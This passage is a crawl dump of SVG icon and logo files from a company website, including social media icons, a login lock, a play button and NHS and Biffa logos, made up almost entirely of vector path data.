24.7906029,2.66492785 C24.7783923,2.65168964 24.7657295,2.62962596 24.7657295,2.62962596 C24.7901506,2.66492785 24.7756789,2.69405191 24.8453242,2.76421442 C24.6440764,2.57005402 24.7394995,2.86129461 24.5653862,2.69537573 C24.5527234,2.73994437 24.533277,2.78804319 24.5097604,2.81187197 C24.4961931,2.78936701 24.4844348,2.7761288 24.4948364,2.78010027 C24.4093626,2.73994437 24.6201075,3.00029581 24.5237799,2.95572717 C24.4188597,2.85599933 24.50162,2.87806301 24.4559436,2.84364367 C24.2795691,2.61418138 24.4279045,2.91115854 24.2994677,2.7946623 L24.2967543,2.7761288 C24.2167074,2.71214413 24.3076081,2.90189179 24.2596704,2.90983471 C24.2596704,2.90983471 24.2461031,2.88777103 24.2338926,2.87453282 C24.2972065,3.00956255 24.2800213,3.08149016 24.2709765,3.13885573 C24.2139939,3.04045171 24.2506255,3.07972506 24.1755533,2.99235288 C24.1696742,3.01618166 24.2899706,3.13709063 24.2786646,3.18474819 C24.2320836,3.14194464 24.1778145,3.11414441 24.1018378,3.01794675 L24.1267112,2.99235288 C24.0168163,2.87541537 24.0923407,3.02324204 24.0606838,3.0122102 L24.0213387,2.9552859 C23.9905862,3.00470854 24.0946019,3.14503356 24.0398806,3.16886234 L24.0765123,3.20725314 C24.1552024,3.36390528 23.9964654,3.14503356 24.0484732,3.26638381 L23.9349604,3.13179535 C23.9426485,3.17768781 23.9770189,3.3100699 23.9670696,3.35816872 C23.9051124,3.24211376 23.9010422,3.16312578 23.8766211,3.08590289 C23.8589837,3.09649346 23.8264223,3.13753191 23.8702898,3.21254843 C23.8666718,3.19445621 23.8490344,3.15385903 23.872551,3.17062743 C23.9354127,3.29550787 23.9494322,3.36920056 23.9141573,3.3903817 C23.7129094,3.11546823 23.7739621,3.38508641 23.588995,3.19401493 C23.6070847,3.33742886 23.4388506,3.23858357 23.3823203,3.30609843 C23.5700009,3.49672864 23.3669441,3.3268383 23.5392484,3.53820836 C23.5338215,3.56380224 23.5247766,3.56468478 23.5125661,3.55188785 L23.3637784,3.46010293 C23.3031779,3.40670882 23.3416185,3.40185481 23.3022734,3.35463853 C23.2543357,3.36478783 23.2163474,3.27520928 23.1480588,3.23549465 C23.2131817,3.30874608 23.2226788,3.35419726 23.1792635,3.3400765 L23.2850882,3.41774066 C23.3262422,3.5677737 23.1010256,3.269914 23.1408229,3.41950576 L23.1028345,3.34095905 C23.1091659,3.39920717 23.0078637,3.40979774 23.120472,3.59998667 C23.0960509,3.57880554 23.0435908,3.52541143 23.0426863,3.50114138 C22.9612827,3.52232251 23.0553491,3.78576287 22.9241988,3.71692419 L22.8866627,3.66176498 C22.8875672,3.68515248 22.9463587,3.77384848 22.8898284,3.73236876 C22.8735477,3.71074635 22.8527445,3.67765083 22.8450564,3.67853338 C22.853649,3.70103833 22.8889239,3.7919407 22.8495788,3.77340721 L22.8147562,3.70545107 C22.7012434,3.68338739 22.8414385,3.91593859 22.8219921,3.98874874 C22.6967209,3.83739189 22.6098904,3.8237124 22.5673796,3.81753457 L22.5501944,3.79547089 C22.4678863,3.83077278 22.5402451,4.01213624 22.5280346,4.12068956 C22.3525645,3.98874874 22.340354,4.15731527 22.2010634,4.11583555 C22.2336248,4.13569286 22.2991999,4.23365561 22.3005567,4.25748438 C22.2603071,4.23895089 22.3493988,4.39295539 22.2345293,4.25439547 L22.2417652,4.25307165 C22.1160418,4.12774994 22.1160418,4.18732188 22.0907162,4.20276645 L22.2404084,4.38412992 C21.9564003,4.17540749 22.1662407,4.61006201 21.9319792,4.4061936 C21.9564003,4.46267662 21.9378583,4.47679738 21.9622794,4.53283913 L21.8799713,4.43752402 C21.8184664,4.44679077 21.7877139,4.45164478 21.7578659,4.51562946 L21.7081192,4.43973039 C21.6746533,4.45694006 21.9143417,4.74156156 21.8935386,4.76847925 L21.7605793,4.63433206 C21.7139984,4.67669433 21.5548091,4.59594126 21.6212887,4.76450779 C21.6036513,4.74288538 21.5688286,4.70140566 21.5715421,4.68904999 C21.5457642,4.70449457 21.397881,4.67007523 21.5801347,4.85496888 C21.4666218,4.73052972 21.5195342,4.88585803 21.5439553,4.96263965 L21.4639084,4.86732454 C21.5489299,5.00411937 21.5778734,5.03633234 21.576969,5.09546301 C21.5588793,5.08972645 21.5037057,5.0270656 21.5344582,5.04251017 C21.4666218,5.01515121 21.5955109,5.14532693 21.5217954,5.12193943 L21.4788324,5.05398329 C21.4476277,5.06854532 21.4783801,5.09811065 21.5272223,5.17798118 C21.5457642,5.2278451 21.459386,5.19519085 21.3793391,5.1157616 C21.4227543,5.1691557 21.4711443,5.24814368 21.4349649,5.23711184 C21.4042124,5.20754651 21.3915496,5.18327646 21.3852182,5.17180335 C21.2861772,5.14532693 21.4232066,5.3315444 21.311955,5.26711845 C21.2830115,5.23755312 21.267183,5.22387364 21.2567814,5.21725453 C21.2911518,5.19033684 21.3214521,5.17180335 21.3255222,5.18062882 C21.2472843,5.09678683 21.207487,5.1056123 21.1206565,4.97058257 C21.1581926,5.05310074 21.25045,5.22254981 21.1880406,5.20622269 C21.1799002,5.19872104 21.1708554,5.19166066 21.1577403,5.18018755 L21.1514089,5.16827316 C21.1378417,5.16518424 21.1401029,5.17798118 21.1482432,5.19651467 C21.1269879,5.18989557 21.1125161,5.18460028 21.1034713,5.19033684 C21.0356349,5.12370452 21.0383484,5.18018755 21.0216154,5.18857174 C21.1093504,5.27903284 21.0781457,5.27947411 21.1654285,5.34036987 C21.1568358,5.33595714 21.1572881,5.32757294 21.1622628,5.31565855 C21.1618105,5.31124581 21.1631672,5.3081569 21.1590971,5.30153779 L21.1658807,5.31036327 C21.1717598,5.2997727 21.1812569,5.28785831 21.1921108,5.27506138 C21.2255767,5.33066185 21.2513545,5.37964323 21.1893973,5.34169369 C21.2377872,5.40700219 21.2866294,5.47407578 21.310146,5.50540621 C21.1726643,5.39376398 21.0736233,5.35581445 20.9944809,5.28212175 C21.0026212,5.36861139 20.9320714,5.39994181 21.0704576,5.59321966 C21.0799547,5.62499137 21.0103093,5.55571141 20.9809136,5.53276518 C20.970512,5.50981895 20.9809136,5.50540621 20.9614672,5.47760597 C20.9804613,5.54159065 20.9103638,5.55482886 21.0189019,5.67838548 C20.9397595,5.65058524 20.9298102,5.55482886 20.9099115,5.60954679 L20.8805158,5.56806707 C20.6213809,5.44980573 21.0501067,5.98462938 20.7312758,5.82003431 C20.7516267,5.82974233 20.7606716,5.83371379 20.7814747,5.85268856 C20.5820359,5.83547889 20.6828859,6.13377986 20.4237511,6.05523316 C20.3636028,6.04729023 20.4350571,6.12451312 20.4757589,6.19644072 L20.3749089,6.10686217 L20.4576692,6.24277445 C20.50018,6.36015324 20.1551191,6.07509047 20.2591348,6.27410488 L20.3301369,6.33147045 C20.3007411,6.33676573 20.3129517,6.42325536 20.2410452,6.3473563 C20.2509945,6.36059451 20.3025501,6.4192839 20.2623005,6.39280748 L20.2107449,6.34382611 L20.2541602,6.47003037 C20.1845149,6.46694145 20.0587915,6.26969214 20,6.30764167 C20.0009045,6.34426738 20.0949709,6.50091952 20.1356727,6.52695467 C20.1460743,6.52254193 20.1867761,6.5397516 20.2378795,6.5882917 L20.2473765,6.62977142 C20.3943553,6.77759809 20.5350027,6.93778042 20.679268,7 L20.615954,6.88438631 L20.6978099,6.94616462 L20.6788157,6.97308231 C20.7597671,7.02647642 20.7082115,6.9598441 20.6765545,6.91042145 C20.7168041,6.94572334 20.7480088,6.96778702 20.7674552,6.9766125 L20.6525857,6.81113489 C20.7145429,6.86497027 20.7556969,6.93601532 20.8063481,6.94969481 C20.7534357,6.87291319 20.6634395,6.83408111 20.6417318,6.77142026 C20.722231,6.82437309 20.7733344,6.88217994 20.7317281,6.81025234 C20.7724299,6.84555423 20.7927808,6.87291319 20.8036346,6.89497688 C20.7719776,6.83672876 20.821272,6.84070022 20.7498178,6.75597568 C20.8470499,6.82437309 20.7751433,6.68934336 20.9139817,6.82878583 C20.8850382,6.79127757 20.8285079,6.69640374 20.8352916,6.67831152 C20.9800091,6.86673536 20.8936308,6.64168581 21.0668396,6.82569692 C20.9334281,6.65933676 21.0623172,6.69905138 21.0094049,6.58608533 C21.0198064,6.59976482 21.0401573,6.62712378 21.030208,6.6218285 C21.0596038,6.61785704 21.1102549,6.65801294 21.1496,6.67610515 C21.0279468,6.5499009 21.0270423,6.49606551 20.9659896,6.40560442 C21.106637,6.50533226 21.0975921,6.56358038 21.218793,6.67213369 C21.117943,6.57284713 21.1563836,6.53710396 21.0659351,6.45988108 C21.1559314,6.51857047 21.1156818,6.4828273 21.2264812,6.57814241 C21.0754322,6.41972518 21.2156274,6.53754523 21.134676,6.42899192 C21.2346215,6.48370985 21.2848204,6.56931694 21.2644695,6.49738933 C21.3237133,6.53357377 21.354918,6.61035538 21.354918,6.61035538" id="Fill-888" fill="#BDD4E5"></path>
                        <path d="M20.4695,6.477 C20.4715,6.484 20.4775,6.495 20.4765,6.499 C20.4965,6.514 20.5155,6.526 20.5305,6.536 L20.4775,6.464 C20.4755,6.469 20.4695,6.477 20.4695,6.477" id="Fill-890" fill="#BDD4E5"></path>
                        <path d="M26.4925,2.4885 L26.4865,2.4845 C26.4935,2.4935 26.5015,2.5015 26.5135,2.5155 C26.5045,2.5045 26.4995,2.4975 26.4925,2.4885" id="Fill-892" fill="#BDD4E5"></path>
                        <polygon id="Fill-894" fill="#BDD4E5" points="22.523 5.526 22.477 5.472 22.506 5.528"></polygon>
                        <path d="M27.477,2.472 C27.491,2.493 27.507,2.513 27.523,2.528 C27.513,2.513 27.497,2.493 27.477,2.472" id="Fill-896" fill="#BDD4E5"></path>
                        <path d="M27.452,2.47 L27.548,2.53 C27.5,2.492 27.472,2.477 27.452,2.47" id="Fill-898" fill="#BDD4E5"></path>
                        <path d="M27.5285,2.5545 C27.5055,2.5105 27.4885,2.4775 27.4735,2.4475 L27.4715,2.4455 L27.5285,2.5545 Z" id="Fill-900" fill="#BDD4E5"></path>
                        <path d="M26.4990122,3.47447537 C26.4990122,3.47447537 26.4950122,3.48347537 26.4960122,3.49147537 C26.5040122,3.55147537 26.5080122,3.52347537 26.4990122,3.47447537" id="Fill-902" fill="#BDD4E5"></path>
                        <path d="M26.46937,3.43143317 C26.48537,3.48243317 26.49837,3.53243317 26.50237,3.56743317 C26.53537,3.57243317 26.55537,3.56643317 26.46937,3.43143317" id="Fill-904" fill="#BDD4E5"></path>
                        <polygon id="Fill-906" fill="#BDD4E5" points="26.5055 4.5015 26.5025 4.4975 26.4945 4.5025"></polygon>
                        <path d="M26.4712926,3.50889301 C26.5222926,3.54389301 26.5332926,3.52189301 26.5282926,3.47889301 C26.5002926,3.47389301 26.4652926,3.46189301 26.4712926,3.50889301" id="Fill-908" fill="#BDD4E5"></path>
                        <path d="M27.492,1.517 L27.51,1.52 C27.502,1.503 27.495,1.49 27.49,1.48 L27.492,1.517 Z" id="Fill-910" fill="#BDD4E5"></path>
                        <path d="M27.5045092,1.5185 L27.5015092,1.4815 C27.4955092,1.4855 27.4905092,1.4905 27.5045092,1.5185" id="Fill-912" fill="#BDD4E5"></path>
                        <path d="M27.4905618,1.461 L27.4955618,1.539 C27.5065618,1.534 27.5225618,1.535 27.4905618,1.461" id="Fill-914" fill="#BDD4E5"></path>
                        <path d="M27.477,2.4545 L27.523,2.5455 C27.513,2.5265 27.498,2.4975 27.477,2.4545" id="Fill-916" fill="#BDD4E5"></path>
                        <path d="M27.4192975,2.47327115 C27.4542975,2.47927115 27.5862975,2.62927115 27.5902975,2.55427115 L27.5542975,2.48127115 C27.6102975,2.62227115 27.3582975,2.31027115 27.4192975,2.47327115" id="Fill-918" fill="#BDD4E5"></path>
                        <path d="M27.4866698,1.63411672 L27.6136698,1.65511672 C27.5456698,1.57011672 27.4536698,1.45411672 27.4806698,1.40811672 C27.2096698,1.18911672 27.6226698,1.60711672 27.4866698,1.63411672" id="Fill-920" fill="#BDD4E5"></path>
                        <path d="M27.5515622,1.5955 C27.5725622,1.5245 27.4725622,1.4585 27.4455622,1.4045 C27.4635622,1.5075 27.4695622,1.5335 27.5515622,1.5955" id="Fill-922" fill="#BDD4E5"></path>
                        <path d="M26.5658006,2.6105 L26.4368006,2.3895 C26.4198006,2.4425 26.4888006,2.4745 26.5658006,2.6105" id="Fill-924" fill="#BDD4E5"></path>
                        <polygon id="Fill-926" fill="#BDD4E5" points="26.441 3.491 26.559 3.605 26.451 3.395"></polygon>
                        <polygon id="Fill-928" fill="#BDD4E5" points="26.507 2.483 26.504 2.442 26.493 2.558"></polygon>
                        <path d="M25.4049597,3.38575234 L25.5959597,3.63675234 C25.5869597,3.57375234 25.3889597,3.28075234 25.4049597,3.38575234" id="Fill-930" fill="#BDD4E5"></path>
                        <path d="M24.579236,4.54984877 C24.472236,4.43384877 24.374236,4.37984877 24.443236,4.52084877 C24.486236,4.51684877 24.588236,4.59384877 24.579236,4.54984877" id="Fill-932" fill="#BDD4E5"></path>
                        <polygon id="Fill-934" fill="#BDD4E5" points="22.5215 4.548 22.4785 4.446 22.4885 4.554"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/linkedin.svg
body_size: 1062
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>linkedin</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1344.000000, -194.000000)" fill="#0077B7" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="linkedin" transform="translate(1274.000000, 142.000000)">
                    <path d="M22.7385471,0 L2.26145288,0 C1.0125,0 0,1.0125 0,2.26145288 L0,22.7384817 C0,23.9875 1.0125,25 2.26145288,25 L22.7384817,25 C23.9875,25 25,23.9875 25,22.7384817 L25,2.26145288 C25,1.0125 23.9875,0 22.7385471,0 Z M7.73606021,21.5866492 C7.73606021,21.9501309 7.4414267,22.2447644 7.07794503,22.2447644 L4.27650524,22.2447644 C3.91302356,22.2447644 3.61839005,21.9501309 3.61839005,21.5866492 L3.61839005,9.84312827 C3.61839005,9.4796466 3.91302356,9.18501309 4.27650524,9.18501309 L7.07794503,9.18501309 C7.4414267,9.18501309 7.73606021,9.4796466 7.73606021,9.84312827 L7.73606021,21.5866492 Z M5.67722513,8.07801047 C4.20739529,8.07801047 3.0158377,6.88645288 3.0158377,5.41662304 C3.0158377,3.94679319 4.20739529,2.7552356 5.67722513,2.7552356 C7.14705497,2.7552356 8.33861257,3.94679319 8.33861257,5.41662304 C8.33861257,6.88645288 7.14712042,8.07801047 5.67722513,8.07801047 Z M22.3763107,21.6396597 C22.3763107,21.973822 22.1053665,22.2447644 21.7712042,22.2447644 L18.7650524,22.2447644 C18.4308901,22.2447644 18.1599476,21.973822 18.1599476,21.6396597 L18.1599476,16.1312827 C18.1599476,15.309555 18.4009817,12.5304319 16.0125,12.5304319 C14.1598168,12.5304319 13.7840314,14.4326571 13.7085733,15.286322 L13.7085733,21.6396597 C13.7085733,21.973822 13.4376963,22.2447644 13.1034686,22.2447644 L10.1960079,22.2447644 C9.86184555,22.2447644 9.59090314,21.973822 9.59090314,21.6396597 L9.59090314,9.7901178 C9.59090314,9.4559555 9.86184555,9.18501309 10.1960079,9.18501309 L13.1034686,9.18501309 C13.4376309,9.18501309 13.7085733,9.4559555 13.7085733,9.7901178 L13.7085733,10.8146597 C14.3955497,9.78370419 15.4164921,8.98795812 17.5902487,8.98795812 C22.4038613,8.98795812 22.3763107,13.4850785 22.3763107,15.9560209 L22.3763107,21.6396597 L22.3763107,21.6396597 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/login-blue.svg
body_size: 752
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="13px" viewBox="0 0 10 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 56.2 (81672) - https://sketch.com -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-626.000000, -233.000000)" fill="#9AACB9" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <path d="M565.997089,188.561667 C565.997089,187.894334 565.452693,187.354112 564.781659,187.355556 L564.422125,187.355556 L564.42067,184.511446 C564.419214,182.574446 562.83115,180.998558 560.879185,181.000001 C558.92722,181.001446 557.340611,182.577335 557.340611,184.514335 L557.342067,187.358445 L557.215429,187.358445 C556.544396,187.359889 556,187.900112 556,188.566 L556.002911,192.793888 C556.002911,193.459777 556.547307,194.000001 557.218341,194.000001 L564.784571,193.995666 C565.455604,193.995666 566,193.455444 566,192.789555 L565.997089,188.561667 Z M558.647744,187.358445 L558.646287,184.514335 C558.644833,183.29089 559.647744,182.295668 560.879185,182.294224 C562.112082,182.294224 563.114993,183.289446 563.116448,184.511446 L563.117904,187.355556 L558.647744,187.358445 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-nhs.svg
body_size: 1629
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="502.00003"
   height="203.34843"
   viewBox="0 0 132.82084 53.802609"
   version="1.1"
   id="svg37"
   inkscape:version="0.92.4 (5da689c313, 2019-01-14)"
   sodipodi:docname="National Health Service (England) logo.svg">
  <defs
     id="defs31" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="1.979899"
     inkscape:cx="212.84151"
     inkscape:cy="61.505566"
     inkscape:document-units="mm"
     inkscape:current-layer="layer1"
     showgrid="false"
     fit-margin-top="1"
     fit-margin-right="1"
     fit-margin-bottom="1"
     fit-margin-left="1"
     units="px"
     inkscape:window-width="1920"
     inkscape:window-height="1001"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata34">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-60.778577,-84.890363)">
    <g
       id="g4557"
       transform="translate(188.9881,50.270833)">
      <rect
         y="34.884113"
         x="-127.94494"
         height="53.273438"
         width="132.29167"
         id="rect4553"
         style="fill:#ffffff;fill-opacity:1;stroke-width:0.26458332" />
      <path
         style="fill:#005eb8;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1.87928891"
         d="M 4.3467331,88.157552 V 34.884113 H -127.94494 V 88.157552 Z M -74.759589,40.022794 -83.891756,82.901419 h -14.32958 l -9.007374,-29.672215 h -0.1248 l -5.99024,29.672215 h -10.87198 l 9.20558,-42.878625 h 14.38097 l 8.831189,29.738281 h 0.124804 l 6.04896,-29.738281 z m 40.991992,0 -8.955985,42.878625 h -11.540011 l 3.831989,-18.367116 h -13.654211 l -3.824642,18.367116 h -11.540012 l 8.955988,-42.878625 h 11.540011 l -3.391533,16.407075 h 13.639528 l 3.398869,-16.407075 z m 33.15917009,1.167215 -2.78222999,8.537552 c -2.22431,-1.035077 -5.24879,-1.960041 -9.5065501,-1.960041 -4.56609,0 -8.27328,0.66803 -8.27328,4.118286 0,6.078325 16.7300801,3.809965 16.7300801,16.832851 0,11.84833 -11.0555101,14.924198 -21.0539101,14.924198 -4.44129,0 -9.57263,-1.049761 -13.33121,-2.216975 l 2.71616,-8.721077 c 2.2757,1.475539 6.85647,2.459228 10.61505,2.459228 3.58239,0 9.19823,-0.67537 9.19823,-5.101976 0,-6.878492 -16.73007,-4.30181 -16.73007,-16.392393 0,-11.062846 9.75615,-14.380966 19.20399,-14.380966 5.3148601,0 10.3067301,0.557914 13.21374009,1.901313"
         id="path10"
         inkscape:connector-curvature="0" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/video-play-button-shadow.svg
body_size: 1103
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="90px" height="90px" viewBox="0 0 90 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>video control</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <circle id="path-1" cx="41" cy="41" r="41"></circle>
        <filter x="-8.5%" y="-6.1%" width="117.1%" height="117.1%" filterUnits="objectBoundingBox" id="filter-2">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1"></feColorMatrix>
        </filter>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-956.000000, -3342.000000)">
            <g id="CUSTOMER-STORIES-SECTION" transform="translate(70.000000, 3123.000000)">
                <g id="Customer-Story" transform="translate(676.000000, 98.000000)">
                    <g id="Story">
                        <g id="img" transform="translate(-7.650000, -3.822115)">
                            <g id="video-control" transform="translate(221.650000, 126.822115)">
                                <g id="Oval">
                                    <use fill="black" fill-opacity="1" filter="url(#filter-2)" xlink:href="#path-1"></use>
                                    <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
                                </g>
                                <path d="M49.5777088,29.1554175 L62.1055728,54.2111456 C63.0935298,56.1870596 62.2926324,58.5897518 60.3167184,59.5777088 C59.7612967,59.8554196 59.1488444,60 58.527864,60 L33.472136,60 C31.262997,60 29.472136,58.209139 29.472136,56 C29.472136,55.3790196 29.6167163,54.7665674 29.8944272,54.2111456 L42.4222912,29.1554175 C43.4102482,27.1795035 45.8129404,26.3786062 47.7888544,27.3665631 C48.562964,27.753618 49.190654,28.3813079 49.5777088,29.1554175 Z" id="Triangle" fill="#FF0064" transform="translate(46.000000, 41.000000) rotate(-270.000000) translate(-46.000000, -41.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/facebook.svg
body_size: 1012
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>002-facebook</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="002-facebook" fill-rule="nonzero">
            <path d="M21.875,0 L3.125,0 C1.4015625,0 0,1.4015625 0,3.125 L0,21.875 C0,23.5984375 1.4015625,25 3.125,25 L21.875,25 C23.5984375,25 25,23.5984375 25,21.875 L25,3.125 C25,1.4015625 23.5984375,0 21.875,0 Z" id="Path" fill="#1976D2"></path>
            <path d="M21.09375,12.5 L17.1875,12.5 L17.1875,9.375 C17.1875,8.5125 17.8875,8.59375 18.75,8.59375 L20.3125,8.59375 L20.3125,4.6875 L17.1875,4.6875 L17.1875,4.6875 C14.5984375,4.6875 12.5,6.7859375 12.5,9.375 L12.5,12.5 L9.375,12.5 L9.375,16.40625 L12.5,16.40625 L12.5,25 L17.1875,25 L17.1875,16.40625 L19.53125,16.40625 L21.09375,12.5 Z" id="Path" fill="#FAFAFA"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/youtube.svg
body_size: 635
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="25px" viewBox="0 0 36 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>youtube</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="youtube" fill-rule="nonzero">
            <path d="M34.9703613,3.91186854 C34.5587434,2.38226255 33.3527655,1.17655714 31.823432,0.7646668 C29.0292791,0 17.8526675,0 17.8526675,0 C17.8526675,0 6.67632829,0 3.88217541,0.735518459 C2.38226255,1.1471364 1.14686393,2.38253494 0.735246062,3.91186854 C0,6.70574903 0,12.5 0,12.5 C0,12.5 0,18.3233993 0.735246062,21.0881315 C1.1471364,22.617465 2.35284181,23.8234429 3.88244781,24.2353332 C6.70574903,25 17.8529399,25 17.8529399,25 C17.8529399,25 29.0292791,25 31.823432,24.2644815 C33.353038,23.8528636 34.5587434,22.6468858 34.9706337,21.1175522 C35.7060299,18.3233993 35.7060299,12.5294207 35.7060299,12.5294207 C35.7060299,12.5294207 35.7353005,6.70574903 34.9703613,3.91186854 Z" id="Path" fill="#FF0000"></path>
            <polygon id="Path" fill="#FFFFFF" points="14.2941202 17.8529399 23.588077 12.5 14.2941202 7.14706011"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-biffa.svg
body_size: 2342
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Biffa</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-775.000000, -736.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Biffa" transform="translate(565.000000, 0.000000)">
                    <polygon id="Fill-1" fill="#E32312" points="0 80 80 80 80 0 0 0"></polygon>
                    <path d="M30.028503,51.3817964 L35.8567665,51.3817964 L35.8567665,36.3308982 L30.028503,36.3308982 L30.028503,51.3817964 Z M46.2749701,36.3816766 L46.2749701,33.9811976 C45.0668263,33.9811976 43.9916168,35.0562874 43.9916168,36.3816766 L46.2749701,36.3816766 Z M55.3148503,33.965509 C54.0803593,33.965509 51.9437126,34.4063473 51.9437126,36.3298204 L53.5857485,36.3298204 L53.5857485,42.2050299 L51.9437126,42.2050299 L51.9437126,51.3808383 L46.117485,51.3808383 L46.117485,42.2050299 L43.9525749,42.2050299 L43.9525749,51.3808383 L38.1263473,51.3808383 L38.1263473,42.2050299 L36.7579641,42.2050299 L36.7579641,36.3298204 L38.1263473,36.3298204 C38.1263473,34.4483832 39.5445509,28.3992814 47.2053892,28.3992814 L47.2053892,32.0469461 C47.8924551,30.1888623 49.9215569,28.3992814 55.3148503,28.3992814 L55.3148503,33.965509 Z M60.9681437,46.1771257 C62.1068263,46.1771257 63.0313772,45.2524551 63.0313772,44.1129341 C63.0313772,42.9713772 62.1068263,42.0476647 60.9681437,42.0476647 C59.8245509,42.0476647 58.9028743,42.9713772 58.9028743,44.1129341 C58.9028743,45.2524551 59.8245509,46.1771257 60.9681437,46.1771257 L60.9681437,46.1771257 Z M60.9681437,36.322994 C65.2246707,36.322994 68.7051497,39.7742515 68.7051497,44.0298204 L68.7051497,51.3808383 L63.2620359,51.3808383 L63.2620359,50.8746108 C62.3697006,51.3367665 61.3550898,51.5988024 60.2761677,51.5988024 C56.7487425,51.5988024 53.8888623,48.7947305 53.8888623,45.337485 C53.8888623,44.1941317 54.2026347,43.1227545 54.748024,42.1991617 L54.268024,42.1991617 L54.268024,36.3201198 L60.9681437,36.322994 Z M20.6210778,45.6640719 C21.8046707,45.6640719 22.9366467,44.5996407 22.9366467,43.288982 C22.9366467,41.9772455 21.8046707,40.9138922 20.6210778,40.9138922 L16.928503,40.9138922 L16.928503,45.6640719 L20.6210778,45.6640719 Z M16.928503,36.391497 L20.0131737,36.391497 C20.8704192,36.391497 21.6923353,35.6232335 21.6923353,34.6722156 C21.6923353,33.7192814 20.8704192,32.9500599 20.0131737,32.9500599 L16.928503,32.9500599 L16.928503,36.391497 Z M26.2665868,37.0052695 C28.0385629,38.4986826 29.1635928,40.7368862 29.1635928,43.2352096 C29.1635928,47.7331737 25.5159281,51.3789222 21.017006,51.3789222 L11.328024,51.3789222 L11.328024,28.5536527 L20.6553293,28.5536527 C24.0176048,28.5536527 26.7445509,31.2777246 26.7445509,34.6409581 C26.7445509,35.4815569 26.5743713,36.2790419 26.2665868,37.0052695 L26.2665868,37.0052695 Z M36.7549701,32.2228743 C36.7549701,30.1165269 35.048503,28.408982 32.9421557,28.408982 C30.8378443,28.408982 29.1293413,30.1165269 29.1293413,32.2228743 C29.1293413,34.3252695 30.8378443,36.0336527 32.9421557,36.0336527 C35.048503,36.0336527 36.7549701,34.3252695 